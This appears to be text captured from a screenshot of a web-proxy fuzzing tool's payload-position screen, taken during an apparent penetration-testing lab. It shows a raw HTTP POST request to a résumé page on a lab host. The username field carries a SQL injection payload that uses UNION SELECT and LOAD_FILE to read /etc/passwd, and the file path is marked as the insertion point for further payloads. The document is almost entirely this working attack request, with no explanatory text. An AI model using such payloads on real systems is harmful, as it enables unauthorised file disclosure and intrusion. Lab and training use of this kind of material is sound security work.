 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://www.trilocor.local:8080
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION SELECT 1, 2, LOAD_FILE("§/etc/passwd§"), 4, 5, 6-- -